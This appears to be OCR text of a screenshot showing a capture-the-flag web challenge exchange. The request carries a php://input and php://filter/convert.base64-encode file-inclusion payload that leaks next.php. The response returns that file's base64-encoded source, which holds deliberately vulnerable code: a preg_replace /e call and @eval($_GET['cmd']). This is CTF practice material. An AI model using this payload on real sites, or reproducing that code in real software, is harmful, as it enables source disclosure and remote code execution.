 POST /?text=php://input&file=
php://filter/convert.base64-encode/resource=next.php
HTTP/1.1
Host:
aaf00699-8548-46e3-b040-7e44c4ea1df8.node5.buuoj.cn:81
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:135.0) Gecko/20100101 Firefox/135.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;
q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.
2
Accept-Encoding: gzip, deflate, br
Content-Type: application/x-www-form-urlencoded
Content-Length: 14
Origin:
http://aaf00699-8548-46e3-b040-7e44c4ea1df8.node5.buuoj.cn
:81
Connection: keep-alive
Referer:
2 Server: openresty
3 Date: Sun, 09 Feb 2025 06:46:09 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 Vary: Accept-Encoding
7 X-Powered-By: PHP/5.6.40
8 Cache-Control: no-cache
9 Content-Length: 432
10
11 <br>
<h1>
I have a dream
</h1>
</br>
PD9waHAKJGlkID0gJF9HRVRbJ2lkJ107CiRfU0VTU0lPTlsnaWQnXSA9IC
RpZDsKCmZ1bmN0aW9uIGNvbXBsZXgoJHJlLCAkc3RyKSB7CiAgICByZXR1
cm4gcHJlZ19yZXBsYWNlKAogICAgICAgICcvKCcgLiAkcmUgLiAnKS9laS
csCiAgICAgICAgJ3N0cnRvbG93ZXIoIlxcMSIpJywKICAgICAgICAkc3Ry
CiAgICApOwp9CgoKZm9yZWFjaCgkX0dFVCBhcyAkcmUgPT4gJHN0cikgew
ogICAgZWNobyBjb21wbGV4KCRyZSwgJHN0cikuICJcbiI7Cn0KCmZ1bmN0
aW9uIGdldEZsYWcoKXsKCUBldmFsKCRfR0VUWydjbWQnXSk7Cn0K